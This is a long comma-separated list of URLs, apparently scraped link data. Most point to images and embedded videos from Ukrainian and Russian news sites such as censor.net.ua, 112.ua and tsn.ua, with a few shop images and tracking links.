http://www.youtube.com/embed/ph39SJ2kTb0, http://glavcom.ua/media/o-00040013-a-00010103.jpg, http://ua.112.ua/video/embed/225795, http://i.lb.ua/100/10/51c4217e7f616.jpeg, http://www.dailymail.co.uk/embed/video/1206075.html, http://www.segodnya.ua/img/forall/users/576/57616/5_01.jpg, http://112.ua/video/embed/232897, http://videochart.net/framevideo/06263.0b81b21011b396c4c53da72e064c?width=640&amp;height=360, http://www.youtube.com/embed/N-39Po85DvE, http://24tv.ua/jsp/nodecorate/jwpvideo.html?videoUrl=2017/02/777260&#038;imgUrl=_main.mp4.jpeg&#038;h=360&#038;w=640, http://mgorodok.com.ua/assets/img/xml_c5_05_evening.jpg.pagespeed.ic.8yJtXctY8m.webp, http://www.vkpress.ru/upload/iblock/fb3/fb3a89d8c83babcf0219e7a31d747d2b.png, http://moevideo.net/framevideo/02702.0dd80eb876b24ecf9156986885ac?width=640&amp;height=360, http://ki.ill.in.ua/a/510x0/12815554.jpg, http://static4.aif.ru/pictures/201304/%D0%98%D0%B7%D0%BE%D0%B1%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5%20630_resize.jpg, http://www.segodnya.ua/img/forall/users/576/57616/3_02.jpg, http://rentakran.com.ua/img/miralinks/80-3.jpg, http://www.mk.ru/upload/article_images/99/63/2f/495_22755.jpg, http://112.ua/video/embed/203009, http://storage1.censor.net.ua/images/7/7/d/9/77d93061153fc8a754066c3ab64561ff/640x480.jpg, http://s018.radikal.ru/i519/1612/62/2797e538ed3b.jpg, http://www.ostro.org/files_dn/2012/07/10/chasi3.jpg, http://112.ua/video/embed/234429, http://from-ua.com/upload/87b85be364a9cd9.PNG, http://4etag.kiev.ua/wp-content/uploads/Изображение-149.jpg, http://img.20.ua/photos/ria/news_content/108/10879/1087987/1087987.jpg, http://tsn.ua/bin/player/iframe/384950035, http://nv.ua/img/article/804/6_main.jpg, http://www.zam-ki.ru/img_c/remont/59685773.gif, http://storage1.censor.net.ua/images/7/2/0/9/7209a7cdd9be0450a414a0b097114c03/600x853.jpg, http://www.segodnya.ua/img/forall/users/576/57616/1_05.jpg, http://www.macromedia.com/go/getflashplayer, http://itsell.ua/uploads/d9ec674ffe87b13bcfd7be01bdc82f46.jpg, http://112.ua/video/embed/208890, http://itsell.ua/uploads/907b3223d4169c2128a1d6c3acc40877.jpg, http://112.ua/video/embed/227142, http://tsn.ua/bin/player/embed.php/384752280, http://24tv.ua/jsp/nodecorate/jwpvideo.html?dns=http://24tv.ua&#038;videoUrl=2013/04/330539&#038;imgUrl=_main.mp4.jpeg&#038;stream=http://stream1.luxnet.ua&#038;h=475&#038;w=600, http://112.ua/video/embed/231159, http://112.ua/video/embed/210858, http://video.bigmir.net/player/409487/, http://www.segodnya.ua/img/forall/users/576/57616/4_01.jpg, http://24tv.ua/jsp/nodecorate/jwpvideo.html?videoUrl=2014/11/513496&#038;imgUrl=_main.mp4.jpeg&#038;h=475&#038;w=600, http://glavcom.ua/media/o-00040011-a-00010103.jpg, http://censor.net.ua/cnPlayer.swf?vf=130319_drk, http://www.youtube.com/embed/MK15Sq6IvrI, http://www.youtube.com/embed/5PZVtH8fP4U, http://112.ua/video/embed/193593, http://s51.radikal.ru/i131/1210/4c/1c89bdc27259t.jpg, http://tsn.ua/bin/player/iframe/385257969, http://www.youtube.com/embed/YQPvSgWqDko, http://i.lb.ua/041/43/f991023b488e.jpg, http://www.youtube.com/embed/AR4-GPhENdU, http://cs624925.vk.me/v624925696/4b561/exp4XQMPIQQ.jpg, http://videochart.net/framevideo/1s606.394627080194b74e35b341c504d9?width=640&amp;height=360, http://izdato.net/images/1Folder/krestik112.jpg, http://ic.pics.livejournal.com/totalitat/67886964/8312/8312_900.jpg, http://expres.ua/gfx/04a.jpg, http://moevideo.net/framevideo/13313.1211d4c0c3926222173b7c554132?width=640&amp;height=360, http://storage1.censor.net.ua/images/5/c/4/7/5c47b238a01447316a2160ae35989cd2/640x668.jpg, http://www.youtube.com/embed/PbN0wr6syNk, http://i.lb.ua/101/25/0114a070e1d2.jpg, http://i.lb.ua/021/61/01144c1e9633.jpg, http://storage1.censor.net.ua/images/a/b/c/6/abc6cb2290b089503d6fbab7ac54eaa5/640x389.jpg, http://ad.adriver.ru/cgi-bin/rle.cgi?sid=186717&amp;sz=rbc_news&amp;bn=7&amp;bt=21&amp;pz=3&amp;rnd=955022766&amp;tail256=http%3A//e.mail.ru/cgi-bin/link%3Fcheck%3D1%26refresh%3D1%26cnf%3Db84f87%26url%3Dhttp%253A%252F%252Ftek.rbc.ua%252Frus%252Fboyko-svyazyvaet-problemy-s-raschetami-za-rossiyskiy-gaz-06022014160200%26msgid%3D13916972280000000082%26x-email%3Dekzotik%2540bk.ru%26js%3D1, http://storage1.censor.net.ua/images/1/7/e/b/17eb2a33d105fd1d510dccb8ff0aabe6/640x480.jpg, http://24tv.ua/jsp/nodecorate/jwpvideo.html?dns=http://24tv.ua&#038;videoUrl=2013/03/317226&#038;imgUrl=_main.mp4.jpeg&#038;stream=http://stream1.luxnet.ua&#038;h=475&#038;w=600, http://www.standartpark.ua/upload/iblock/381/381d3e4fc0f4d0bc6c48f5049ebd5a9e.jpg, http://www.youtube.com/embed/uu8sXLp6hds, http://stimul.kiev.ua/img/articles/kursy_buhgalter_img077.jpg, http://gardenshop.com.ua/assets/images/others/98c4faece3fd2aed3947096c3cf2bdd1.png, http://video.bigmir.net/extplayer/194713/, http://video.bigmir.net/player/384750/, http://censor.net.ua/cnPlayer.swf?vf=130702_zah, http://www.youtube.com/embed/lP5VsmuZbcE, http://storage1.censor.net.ua/images/1/4/b/f/14bfa3294e75d8183e7196251271a023/640x476.jpg, http://112.ua/video/embed/235403, http://i.lb.ua/042/17/01143d81de81.jpg, http://platform.twitter.com/widgets.js, http://112.ua/video/embed/230792, http://i.smartphone.ua/img/news/55329/ins/5a9677265ec81.jpg, http://storage1.censor.net.ua/images/e/0/4/9/e0499cb09619e8234a91e97ab0ad5486/450x345.jpg, http://www.from-ua.com/upload/ee3da7f681154fc.jpg, http://www.youtube.com/v/wl-EjNDPcaQ?fs=1&amp;hl=ru_RU, http://rusachka.ru/wp-content/uploads/2013/03/dengi-dengi.jpg, http://videochart.net/framevideo/97563.9c03b1b376aad3e8fbdcc11186f7?width=640&amp;height=360, http://i.lb.ua/054/14/fb6678bd014d.jpg, http://missbagira.ru/images/bagira/2016/08/76b75aca3ba0e9389082a378d6aba96e-650x433.jpg, http://video.bigmir.net/player/393931/, http://112.ua/video/embed/188077, http://img.rosbalt.ru/photobank/6/6/7/5/mFVPRxBw-580.jpg, http://izdato.net/images/310148_900.jpg, http://radiosvoboda.share.rferl.org/flashembed.aspx?t=vid&amp;id=27122855&amp;w=640&amp;h=363&amp;skin=embeded, http://www.youtube.com/v/vtILLQv33Jk?fs=1&amp;hl=ru_RU, http://112.ua/video/embed/234994, http://112.ua/video/embed/234138, http://censor.net.ua/cnPlayer.swf?vf=120306_kor, http://izdato.net/media/k2/items/cache/vyacheslav-boguslaev-polnoe-dose-ch-1-2033_L.jpg, http://www.sybarites.org/wp-content/uploads/2007/12/wall_800_02.jpg, http://www.ostro.org/files_dn/2013/02/07/tema/16.jpg, http://www.youtube.com/embed/y9aAAZGQnLw, http://storage1.censor.net.ua/images/f/f/5/b/ff5bf426e97c48b51dd54356a04595bb/640x479.jpg, http://news.mspravka.info/wp-content/uploads/2013/07/Cixockij_Denis.jpg, http://i.lb.ua/101/36/e56430fc5fb4.jpg, http://www.youtube.com/embed/jyo_JwWpWgI, http://from-ua.com/upload/752b50b7a35e12c.PNG, http://okna-kiev.com.ua/wp-content/uploads/2015/05/20151026142726.jpg, http://i.lb.ua/086/58/51a07acdf027b.jpeg, http://storage1.censor.net.ua/images/b/c/6/5/bc65307b98ae193c770c24f2b83c53ed/485x320.jpg, http://videochart.net/framevideo/36987.3bdf8d9182c9cb5021c17bd1b6ce?width=640&amp;height=360, http://ru.tsn.ua/bin/player/iframe/385186783, http://www.belpromimpex.by/data/shtabelery-elektricheskie96preview.jpg, http://www.aif.ua/admin/fckeditor/editor/images/spacer.gif, http://ru.tsn.ua/bin/player/embed.php/103951, http://emp.bbc.co.uk/emp/embed/smpEmbed.html?playlist=http%3A%2F%2Fplaylists.bbc.co.uk%2Fnews%2Fworld-europe-32137302A%2Fplaylist.sxml&amp;title=Reports%20of%2010-year-old%20killed%20in%20Ukraine%20, http://www.ipnews.in.ua/wp-content/uploads/2013/04/505562381.jpg, http://112.ua/video/embed/216300, http://viton.com.ua/images/_gallery/94.jpg, http://storage1.censor.net.ua/images/4/b/7/f/4b7f91f08ecd2a87cf2db4f617e4f569/604x422.jpg, http://autovolna.com/upload/aspro.mshop/a65/a65ae22a4886e5b40bb8917049f3a2de.jpg, http://storage1.censor.net.ua/images/a/a/7/4/aa74db075c5de2c74c87396b5d10cf35/640x480.jpg, http://glavcom.ua/media/o-00040009-a-00010103.jpg, http://videochart.net/framevideo/74838.71214ca8200048c953db36911b00?width=640&amp;height=360, http://www.youtube.com/embed/4b-7efi8dD0?wmode=transparent&amp;jqoemcache=m0klI, http://ru.tsn.ua/bin/player/iframe/385009156, http://i.lb.ua/060/23/e831ef99260e.jpg, http://112.ua/video/embed/218404, http://112.ua/video/embed/197793, http://storage1.censor.net.ua/images/2/b/b/d/2bbd655cfb5980bcc6afc4fea5a3c774/640x427.jpg, http://www.youtube.com/embed/C1j2ohaqKuU, http://radiosvoboda.share.rferl.org/flashembed.aspx?t=vid&amp;id=25178610&amp;w=640&amp;h=363&amp;skin=embeded, http://img-fotki.yandex.ru/get/6111/54496311.2b/0_61b36_434ff91c_XL.jpg, http://112.ua/video/embed/235455, http://kvt.org.ua/wp-content/uploads/2012/08/Obsluzhivanie_vodonagrevateley.jpg, http://ostro.org/var/frmtext-files/01/tim090711/9.jpg, http://www.depo.ua/modules/pages/upload/image/info_vd_006.jpg, http://from-ua.com/upload/53f9f4163eb6017.PNG, http://censor.net.ua/cnPlayer.swf?vf=111102_suk, http://playreplay.net/framevideo/21625.28b83d315ff5e85fae66c189dfaf?width=640&#038;height=360, http://videochart.net/framevideo/36073.3849c9b6961717243fa52fe6cc7c?width=640&amp;height=360, http://i.lb.ua/039/18/e53c8508f4f9.jpg, http://i.lb.ua/011/48/011433a21b71.jpg, http://112.ua/video/embed/231744, http://www.youtube.com/embed/l7ARKELoV5Y, http://storage1.censor.net.ua/images/5/0/8/e/508eac909282045a4983e3bafc7c2bcc/640x854.jpg, http://www.youtube.com/embed/rZe_Mh_aN_M, http://censor.net.ua/cnPlayer.swf?vf=110706_sus, http://storage1.censor.net.ua/images/c/e/f/5/cef518a2145e755360c28718261dd678/600x714.jpg, http://tsn.ua/bin/player/iframe/384969889, http://ru.tsn.ua/bin/player/embed.php/383739956, http://storage1.censor.net.ua/images/c/4/f/0/c4f00d587a8f1f0a32088e73e939f09c/450x673.jpg, http://s018.radikal.ru/i516/1210/11/e7ec11dddec8t.jpg, http://censor.net.ua/cnPlayer.swf?vf=130423_kr4, http://www.youtube.com/embed/b0P960cHWeg, http://i.imgur.com/pc31JTh.jpg?1, http://i.imgur.com/yKCdllO.jpg, http://www.youtube.com/embed/-R8k8f_f4yo, http://www.multibox.com.ua/upload/iblock/80f/80fd193338df313b87ec0e0de311fdd6.jpg, http://www.youtube.com/embed/2zxkA4ffWq4, http://storage1.censor.net.ua/images/0/b/6/c/0b6c634d4d880986256e5bbcc7adb104/615x461.jpg, http://bihus.info/media/django-summernote/ris-5-jpg, http://www.youtube.com/embed/HISWEltBN7c, http://videochart.net/framevideo/35425.3bafdf871300254cd57774bdb3e6?width=640&amp;height=360, http://112.ua/video/embed/192023, http://storage1.censor.net.ua/images/a/e/9/2/ae9290af71b8c4bc8a399f2f23db1255/640x480.jpg, http://i.lb.ua/124/58/e5642a76cde7.jpg, http://112.ua/video/embed/217611, http://glavred.info/images/, http://ru.tsn.ua/bin/player/embed.php/383704878, http://i.lb.ua/056/43/e6f25393e77f.jpg, http://currenttime.share.rferl.org/flashembed.aspx?t=vid&amp;id=26947213&amp;w=640&amp;h=363&amp;skin=embeded, http://www.ostro.org/files_dn/2013/02/07/tema/15.jpg, http://security.ua/images/2012/karavan_ubiystvo_1.jpg, http://ua.hit.gemius.pl/redot.gif?id=nczr4LuK5OcJMAALNFajd8eAzeBwE6eGvoPysTALbVH.m7/stparam=voktdnegfn, http://videochart.net/framevideo/63823.6599b1d9ff549f4daead21049156?width=640&amp;height=360, http://www.youtube.com/embed/mWhcavXoFZo, http://videochart.net/framevideo/58198.5c6c7fe4566dd2f723c586a1af25?width=640&amp;height=360, http://censor.net.ua/cnPlayer.swf?vf=121213_rbk, http://storage1.censor.net.ua/images/a/5/1/b/a51b678007a69df9012f16d86254dfd3/640x831.jpg, http://censor.net.ua/cnPlayer.swf?vf=121019_yan, http://politics.comments.ua/images/Yavor.jpg, http://bihus.info/media/django-summernote/ris-5-2-jpg, http://ru.tsn.ua/bin/player/embed.php/383771776, http://www.mair.in.ua/assets/userfiles/images/%D1%86%D0%B0%D1%80%D0%B5%D0%B2.jpg, http://www.ipnews.in.ua/wp-content/uploads/2013/04/50556261.jpg, http://img.netpeak.ua/manarh/144223269881_kiss_6kb.jpg, http://www.segodnya.ua/img/forall/users/576/57616/888.jpg, http://storage1.censor.net.ua/images/1/5/c/8/15c8cd2de59f1b071484d6b1c667b2ab/630x404.jpg, http://www.mair.in.ua/assets/userfiles/images/%D1%81%D0%BF%D0%B8%D1%80%D1%821.jpg, http://viton.com.ua/images/_gallery/97.jpg, http://censor.net.ua/cnPlayer.swf?vf=140915_chu, http://storage1.censor.net.ua/images/c/a/0/3/ca035ea7097e7c0fe0d927ade9db0085/640x848.jpg, http://www.youtube.com/embed/Dsbl-qRW8dc, http://112.ua/video/embed/235414, http://www.from-ua.com/upload/56020da2f31bef1.jpg, http://galaxio.com.ua/wp-content/gallery/main_classic/5.jpg, http://112.ua/video/embed/208780, http://l-stat.livejournal.com/img/userinfo.gif?v=101.6, http://112.ua/video/embed/208143, http://storage1.censor.net.ua/images/9/f/2/2/9f22718acb11f3670d02b4e1bad5d33e/480x320.jpg, http://24tv.ua/jsp/nodecorate/jwpvideo.html?dns=http://24tv.ua&amp;videoUrl=2012/12/287960&amp;imgUrl=_main.mp4.jpeg&amp;stream=http://stream1.luxnet.ua&amp;h=325&amp;w=410, http://farm2.staticflickr.com/1435/5075614657_44e90432d9_z.jpg, http://www.youtube.com/embed/vtsZfHIUJTY, http://ru.tsn.ua/bin/player/embed.php/383691948, http://112.ua/video/embed/203803, http://112.ua/video/embed/231722, http://zaly.in.ua/pictures/1745.jpg, http://24tv.ua/jsp/nodecorate/jwpvideo.html?dns=http://24tv.ua&#038;videoUrl=2013/06/346362&#038;imgUrl=_main.mp4.jpeg&#038;stream=http://stream1.luxnet.ua&#038;h=475&#038;w=600, http://kontrakty.ua/images/stories/fotos/2013/avtoposhlina_tabl_04062013_2.jpg, http://i.lb.ua/011/29/e608df5c4dee.jpg, http://okna-kiev.com.ua/wp-content/uploads/2015/05/IMAG0479.jpg, http://www.from-ua.com/upload/6f5bd18d883ef2e.jpg, http://112.ua/video/embed/213234, http://storage1.censor.net.ua/images/e/9/2/9/e9292413a8ddaa99182312471e619761/450x338.jpg, http://storage1.censor.net.ua/images/9/d/3/1/9d31dced5931a335a4c6166a76b212ab/425x600.jpg, http://www.youtube.com/embed/apo98LkrsOg, http://www.ostro.org/files_dn/2012/07/10/chasi2.jpg, http://vesti.ua/storage/asset/image/2013/08/20/a/14/b65/6a6a7746888681e15346cd1c4b_316c0454.jpg, http://storage1.censor.net.ua/images/2/a/6/3/2a63a1825fb84a00237d227c4b9ffe71/600x450.jpg, http://www.youtube.com/embed/1NmmzOhY84E, http://t-look.ru/sites/default/files/catalogo_denny_2015_corretto_5.jpg, http://24tv.ua/jsp/nodecorate/jwpvideo.html?dns=http://24tv.ua&#038;videoUrl=2013/07/353692&#038;imgUrl=_main.mp4.jpeg&#038;stream=http://stream1.luxnet.ua&#038;h=475&#038;w=600, http://censor.net.ua/cnPlayer.swf?vf=120522_mel, http://storage1.censor.net.ua/images/2/8/f/9/28f95e95c3a257fd6b1388842d6f2a92/450x142.jpg, http://censor.net.ua/cnPlayer.swf?vf=http://www.youtube.com/watch?v=rXl48LMVwdQ&#038;list=PLzg4Ge9VHZEyBwNkIzfRn08czg1GT66Tq&#038;index=6, http://www.bbc.com/russian/media-37500080/embed, http://i.lb.ua/106/21/0114595dadf6.jpg, http://www.1tv.ru/i_newsvideo/279768, http://s47.radikal.ru/i117/1210/82/d1ca82df8928t.jpg, http://from-ua.com/upload/5129841f98b4c00.PNG, http://investigator.org.ua/wp-content/uploads/eca3f82-vid1.jpg, http://www.youtube.com/v/Nk1lkDCyz7k?fs=1&amp;hl=ru_RU, http://24tv.ua/jsp/nodecorate/jwpvideo.html?dns=http://24tv.ua&#038;videoUrl=2012/11/281817&#038;imgUrl=_main.mp4.jpeg&#038;stream=http://stream1.luxnet.ua&#038;h=325&#038;w=410, http://112.ua/video/embed/231102, http://www.ostro.org/files_dn/2013/02/07/tema/01.jpg, http://www.youtube.com/embed/0A1K-DqSr5g, http://storage1.censor.net.ua/images/c/6/4/a/c64acd4a047d94944329601ea871c59c/640x366.jpg, http://edelweiss-lessons.com/media/img/2015/08/20/kursy_anglijskogo_jazyka_v_kieve.jpeg, http://112.ua/video/embed/208533, http://www.telekritika.ua/doc/images/news/56136/2.jpg, http://dosye.com.ua/storage/images/01211111111111111/.thumbs/f2a25f0c490bceb28a6b9a9e6b0a3adf_500_0_0.jpg, http://dosye.com.ua/storage/images/01211111111111111/.thumbs/7357316c26bb9a7c5c1fe3b1454af192_0_500_0.jpg, http://tvc.ru/video/iframe/id/85278/isPlay/false/?acc_video_id=//news/show/id/82307, http://ua.all.biz/img/ua/catalog/257684.png, http://www.ostro.org/files_dn/2013/02/07/tema/14.jpg, http://ntv.ru/video/embed/856121, http://images.ua.prom.st/343496686_w640_h2048_img_20160203_133209.jpg?PIMAGE_ID=343496686, http://ru.tsn.ua/bin/player/embed.php/383641940, http://112.ua/video/embed/193289, http://www.depo.ua/modules/pages/upload/image/pornoklimford.jpg, http://112.ua/video/embed/211745, http://www.youtube.com/embed/0coxhBCfv6k, http://videochart.net/framevideo/22704.2825e64776b8ff3c5ab1d87a2d84?width=640&amp;height=360, http://censor.net.ua/cnPlayer.swf?vf=130321_yac, http://i.lb.ua/011/44/e9ff22d6547f.jpg, http://ukrainian.voanews.com/flashembed.aspx?t=vid&#038;id=1582345&#038;w=640&#038;h=429&#038;skin=embeded, http://radiosvoboda.share.rferl.org/flashembed.aspx?t=vid&amp;id=26719885&amp;w=640&amp;h=363&amp;skin=embeded, http://24tv.ua/jsp/nodecorate/jwpvideo.html?dns=http://24tv.ua&#038;siteDns=http://24tv.ua&#038;videoUrl=2014/06/452441&#038;imgUrl=_main.mp4.jpeg&#038;stream=http://stream1.luxnet.ua&#038;h=475&#038;w=600, http://i.lb.ua/012/62/03f8ee9841c3.jpg, http://www.youtube.com/embed/LZhCr2EpOIo?wmode=transparent&amp;jqoemcache=9ddOS, http://static4.aif.ru/pictures/201304/25936_14_700x467.jpeg, http://storage1.censor.net.ua/images/d/1/b/3/d1b3ac6debb69b34efd608bec79a9012/400x300.jpg, http://4etag.kiev.ua/wp-content/uploads/IMAG0101.jpg, http://www.youtube.com/embed/ER4-TtrYys0, http://s.fraza.ua/images/2011/10/12/12102011233_121011.thumb.jpg, http://tsn.ua/bin/player/iframe/385198384, http://chastime.share.voanews.eu/flashembed.aspx?t=vid&amp;id=3156543&amp;w=640&amp;h=363&amp;skin=embeded, http://www.youtube.com/embed/KEpUM6qbgJs, http://life.pravda.com.ua/images/doc/4/2/42bd10f-yatsenuk-plagiat-3676.jpg, http://www.youtube.com/embed/Q4I_m8jZuLg, http://stadiums.at.ua/_nw/85/56184600.jpg, http://www.ostro.org/files_dn/2012/07/10/chasi1.jpg, http://s020.radikal.ru/i701/1305/0d/e8f150cd8ec4.jpg, http://www.ostro.org/files_dn/2013/02/07/tema/13.jpg, http://img.rosbalt.ru/photobank/6/0/d/d/KD4YbWBV-580.jpg, http://www.youtube.com/embed/_I5skbfTt84, http://s019.radikal.ru/i609/1304/00/25ee083d862b.jpg, http://censor.net.ua/cnPlayer.swf?vf=121203_mln_src, http://i.lb.ua/034/51/e6f7287deeec.jpg, http://s020.radikal.ru/i702/1702/63/1ba570f9f507.jpg, http://playvideolink.com/embed/6l754.39835589511d2116c7ff2419afdc?width=640&#038;height=360, http://from-ua.com/upload/2a901a2b69f7112.PNG, http://www.youtube.com/embed/fl1fUiknHG8, http://i.lb.ua/058/35/03c7cc859b3a.jpg, http://censor.net.ua/cnPlayer.swf?vf=110713_yan, http://news.mspravka.info/wp-content/uploads/2013/07/Denis_Cixockij.jpg, http://storage1.censor.net.ua/images/4/f/d/c/4fdc6bcb34b70952c7251a813bbb9633/640x481.jpg, http://www.epravda.com.ua/images/doc/a/e/aecb2d1-graph2.jpg, http://www.youtube.com/v/HEkW5bBksJc?fs=1&amp;hl=ru_RU, http://www.memrise.com/s3_proxy/?f=uploads/mems/6279909000141113034038.jpeg, http://sud.ua/uploads/old/news/1485878132.jpg, http://www.novayagazeta.ru/storage/c/2013/03/27/1364333918_050795_25.jpg, http://svoboda.zhitomir.ua/wp-content/uploads/2013/06/S2080062-%E2%80%94-%D0%BA%D0%BE%D0%BF%D0%B8%D1%8F-220x300.jpg, http://www.youtube.com/embed/5IVhEwV7PlQ, http://112.ua/video/embed/233411, http://videochart.net/framevideo/32029.349c275308621037877d2cf27c3b?width=640&amp;height=360, http://nemo-mb.com.ua/images/kreativnaja-reklama-na-paketah/kreativnaja-reklama-na-paketah-25.jpg, http://dnipro-m.ua/wp-content/uploads/BP451-700x700.jpg, http://storage1.censor.net.ua/images/b/a/5/0/ba5032d714049f4050e135f5c3a3d7ee/400x598.jpg, http://videochart.net/framevideo/9w491.39349392010f774f1a8662edc598?width=640&amp;height=360, http://ru.tsn.ua/bin/player/embed.php/383376785, http://storage1.censor.net.ua/images/9/7/9/5/97951e631575e59cb4e52bd63ed78b83/640x480.jpg, http://i.lb.ua/033/59/e1194bc48346.jpg, http://img.forter.com.ua/image/cache/data/products/alarm/autonom_kit/pl-10_kit-500x500.jpg, http://videochart.net/framevideo/02248.00923a68e1b164763966b946d975?width=640&amp;height=360, http://img.allo.ua/media/catalog/product/cache/1/image/600x415/799896e5c6c37e11608b9f8e1d047d15/r/e/record_74188169.jpg, http://www.ostro.org/files_dn/2013/05/13/tema/malcev.jpg, http://life.pravda.com.ua/images/doc/4/8/485ca10-yatsenuk-plagiat-3644.jpg, http://www.youtube.com/embed/dmRAlaizxjw, http://politics.comments.ua/images/DSCN0778.jpg, http://storage1.censor.net.ua/images/f/f/5/f/ff5f4313f191a66d3ae1f223db5ccd48/640x480.jpg, http://4etag.kiev.ua/wp-content/uploads/IMG_20150123_153125.jpg, http://www.youtube.com/embed/477Hpycle1w, http://s45.radikal.ru/i107/1210/10/911b6ed87220t.jpg, http://uabattery.com/sites/default/files/myimg/1.2%20Blok_pitanija_dlya_noutbuka_3.jpg, http://videochart.net/framevideo/82399.83b77ebc29ad4171dc376096e352?width=640&amp;height=360, http://ru.tsn.ua/bin/player/embed.php/383772158, http://ru.tsn.ua/bin/player/embed.php/383682727, http://kievcity.gov.ua/done_img/gib/5035.jpg, http://i.lb.ua/005/23/e608defb78d2.jpg, http://static4.aif.ru/pictures/201304/110615_bay.jpg, http://storage1.censor.net.ua/images/4/2/c/b/42cbd8a455d01fcca50b54a6e5cbaa37/640x360.jpg, http://censor.net.ua/cnPlayer.swf?vf=130227_ura, http://112.ua/video/embed/198481, http://i.lb.ua/080/44/51c41cf3c40b8.jpeg, http://svoboda.zhitomir.ua/wp-content/uploads/2013/07/3-230x300.jpg, http://www.dailymotion.com/embed/video/xqwtdk_indylo_shortfilms, http://i.lb.ua/036/07/ed9f06051790.jpg, http://www.youtube.com/embed/ny-7mwY8SRc, http://storage1.censor.net.ua/images/3/0/5/9/3059e02f61dcb22e8fdd9d866bfa5491/600x843.jpg, http://dokaled.ru/upload/iblock/5ee/5eea4172804d2952bae7fe46ed86459d.jpg, http://www.alltime.ru/obj/article/watches/106_2.jpg, http://www.segodnya.ua/img/forall/users/577/57700/2013_05_31_chesno_neruhomist_01.jpg, http://storage1.censor.net.ua/images/f/c/6/c/fc6ce5ca7e790426cda14ad45f21196e/640x463.jpg, http://www.youtube.com/embed/dx8wBLmt-jo, http://www.ntv.ru/video/embed/1049900, http://www.segodnya.ua/img/forall/users/972/97259/_01_60.jpg, http://24tv.ua/jsp/nodecorate/jwpvideo.html?dns=http://24tv.ua&#038;videoUrl=2012/11/274671&#038;imgUrl=_main.mp4.jpeg&#038;stream=http://stream1.luxnet.ua&#038;h=475&#038;w=600, http://112.ua/video/embed/195288, http://storage1.censor.net.ua/images/7/a/c/e/7acea11aba670b349e5fbde46fd68f84/640x526.jpg, http://storage1.censor.net.ua/images/c/e/a/0/cea0d937df0ceba45bdcab5f6923f978/600x899.jpg, http://glavcom.ua/media/o-00034362-a-00008820.jpg, http://www.youtube.com/embed/A8KTFDE9ARk, http://www.youtube.com/embed/iHlUl7-BT9w, http://www.depo.ua/modules/pages/upload/image/pornoerroy.jpg, http://www.youtube.com/embed/H1wHWgXYkMs, http://rian.com.ua/images/37191/41/371914161.jpg, http://img.rosbalt.ru/photobank/d/f/6/d/Z7GM3wTF-580.jpg, http://storage1.censor.net.ua/images/2/2/8/c/228c6b1b8719fac9676c4c33736e2c23/640x427.jpg, http://i.lb.ua/028/30/f991016aad82.jpg, http://i.lb.ua/107/06/e119487b385f.jpg, http://i.lb.ua/013/54/e64df43e6f37.jpg, http://intv.ua/player?v=http://intv.ua/video?v=34430&#038;s=640x504, http://censor.net.ua/cnPlayer.swf?vf=110530_yus, http://security.ua/images/2012/karavan_ubiystvo_3.jpg, http://i.lb.ua/031/42/520b611ad224e.jpeg, http://www.depo.ua/modules/pages/upload/image/pornoli.jpg, http://storage1.censor.net.ua/images/4/2/2/5/42256081c22e97dcfb24fabaded13e2b/640x427.jpg, http://mtot.gov.ua/uvaga-ogolosheno-provedennya-gromadskyh-publichnyh-obgovoren-proektu-derzhavnoyi-tsilovoyi-programy-vidnovlennya-ta-rozbudovy-myru-v-shidnyh-regionah-ukrayiny/embed/#?secret=ftcRlHqfwQ, http://storage1.censor.net.ua/images/1/8/2/6/1826ccf8ab0d35616b1cc1c083e21d38/530x735.jpg, http://112.ua/video/embed/226425, http://storage1.censor.net.ua/images/0/c/a/8/0ca82570a7ae2709932acc6812fe7e21/480x320.jpg, http://censor.net.ua/cnPlayer.swf?vf=120614_hol, http://investigator.org.ua/wp-content/uploads/d8a56e5-vo1.jpg, http://storage1.censor.net.ua/images/8/7/d/1/87d124d3c5837d5e8557c668076adb41/640x360.jpg, http://www.youtube.com/embed/hXMbN8PwdkQ, http://censor.net.ua/cnPlayer.swf?vf=180915_mos, http://vsluh.net/uploads/images/2015/907/org_quwo95.jpg, http://storage1.censor.net.ua/images/1/5/7/d/157dcf90a3f05bfe04bd96ded2b89c57/600x586.jpg, http://i.lb.ua/032/34/523a9be767264.jpeg, http://storage1.censor.net.ua/images/c/f/6/b/cf6b012b1c6d38428c28f054bab4403e/640x427.jpg, http://news.mspravka.info/wp-content/uploads/2013/07/Tikevich_Sergej.jpg, http://news.mspravka.info/wp-content/uploads/2013/07/Sergej_Tikevich.jpg, http://ostro.org/var/frmtext-files/05/05/04/tema/04.jpg, http://ostro.org/var/frmtext-files/05/05/04/tema/03.jpg, http://ru.tsn.ua/bin/player/iframe/385196560, http://www.mk.ru/upload/article_images/48/51/70/495_22754.jpg, http://112.ua/video/embed/227871, http://112.ua/video/embed/199082, http://torgoborud.com.ua/components/com_virtuemart/shop_image/product/_________________50c9ae587e41d.jpg, http://from-ua.com/upload/354ed5953983e60.PNG, http://censor.net.ua/cnPlayer.swf?vf=110608_sin1, http://i.lb.ua/018/48/ed8b5c880e4b.jpg, http://storage1.censor.net.ua/images/5/4/4/0/54407325f12c8792515770be13f662ac/480x320.jpg, http://s019.radikal.ru/i611/1210/9f/834017dfb60et.jpg, http://censor.net.ua/cnPlayer.swf?vf=130130_puk, http://censor.net.ua/cnPlayer.swf?vf=121025_ker, http://tvjoy.ru/images/kaleliya.jpg, http://ru.tsn.ua/bin/player/embed.php/383547448, http://budova.ua/sales/wp-content/uploads/2011/12/Vizualizacii-Zhiloj-kompleks-Apelsin-10-835x555.jpg, http://storage1.censor.net.ua/images/f/0/7/9/f079f4ff31efcb2ee1850fea2678f0ef/640x426.jpg, http://ru.tsn.ua/bin/player/embed.php/383560318, http://s41.radikal.ru/i091/1707/0c/172da98d4b25.jpg, http://zovzakona.org/attachment.php?attachmentid=2702&amp;d=1363454885, http://news.mspravka.info/wp-content/uploads/2013/07/Samsonova_YUliya.jpg, http://24tv.ua/jsp/nodecorate/jwpvideo.html?videoUrl=2016/06/700918&amp;imgUrl=_main.mp4.jpeg&amp;h=360&amp;w=640, http://storage1.censor.net.ua/images/9/0/3/b/903bf6ef899b11c4aa6eb4bd5da73736/640x479.jpg, http://www.turbotext.ru/uploads/bigvloz4s0gn6me9p1ik8f2xdrq57jtw3abcuyh.jpg, http://dieva.com.ua/upload/medialibrary/32d/32dd2106b2380a7696a5f0d89d486f06.png, http://srbu.ru/images/krysha/chto-luchshe-metallocherepitsa-ili-myagkaya-krovlya/chto-luchshe-metallocherepitsa-ili-myagkaya-krovlya.jpg, http://static2.insales.ru/images/products/1/5205/1815637/HP_Envy_14-1100er.jpg, 